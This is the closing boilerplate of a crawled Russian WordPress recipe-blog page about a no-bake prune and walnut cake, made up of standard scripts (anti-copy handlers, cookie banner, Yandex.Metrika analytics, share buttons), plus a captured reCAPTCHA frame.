{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"4d33899664"};
var wpshop_views_counter_params = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"4d33899664","is_postviews_enabled":"","post_id":"2398"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wifeblog.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54278677, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54278677" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwifeblog.ru%2Fneobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom%2F"></div><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/&media=https://wifeblog.ru/wp-content/uploads/2019/11/1-134-330x225.jpg&description=Необычный торт без выпечки с черносливом и грецким орехом - Мой женский блог"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwifeblog.ru%2Fneobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom%2F"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwifeblog.ru%2Fneobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom%2F&text=%D0%9D%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B9+%D1%82%D0%BE%D1%80%D1%82+%D0%B1%D0%B5%D0%B7+%D0%B2%D1%8B%D0%BF%D0%B5%D1%87%D0%BA%D0%B8+%D1%81+%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D1%81%D0%BB%D0%B8%D0%B2%D0%BE%D0%BC+%D0%B8+%D0%B3%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%BC+%D0%BE%D1%80%D0%B5%D1%85%D0%BE%D0%BC"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwifeblog.ru%2Fneobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fwifeblog.ru%2Fneobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom%2Ftext=%D0%9D%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B9+%D1%82%D0%BE%D1%80%D1%82+%D0%B1%D0%B5%D0%B7+%D0%B2%D1%8B%D0%BF%D0%B5%D1%87%D0%BA%D0%B8+%D1%81+%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D1%81%D0%BB%D0%B8%D0%B2%D0%BE%D0%BC+%D0%B8+%D0%B3%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%BC+%D0%BE%D1%80%D0%B5%D1%85%D0%BE%D0%BC"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fwifeblog.ru%2Fneobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom%2Ftext=%D0%9D%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B9+%D1%82%D0%BE%D1%80%D1%82+%D0%B1%D0%B5%D0%B7+%D0%B2%D1%8B%D0%BF%D0%B5%D1%87%D0%BA%D0%B8+%D1%81+%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D1%81%D0%BB%D0%B8%D0%B2%D0%BE%D0%BC+%D0%B8+%D0%B3%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%BC+%D0%BE%D1%80%D0%B5%D1%85%D0%BE%D0%BC"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fwifeblog.ru%2Fneobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom%2Ftext=%D0%9D%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B9+%D1%82%D0%BE%D1%80%D1%82+%D0%B1%D0%B5%D0%B7+%D0%B2%D1%8B%D0%BF%D0%B5%D1%87%D0%BA%D0%B8+%D1%81+%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D1%81%D0%BB%D0%B8%D0%B2%D0%BE%D0%BC+%D0%B8+%D0%B3%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%BC+%D0%BE%D1%80%D0%B5%D1%85%D0%BE%D0%BC"></div></div>
</body>
</html>

<!-- Dynamic page generated in 0.719 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 09:31:28 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I16Ww7Y55doLqWeE2B9gpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768545092174');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>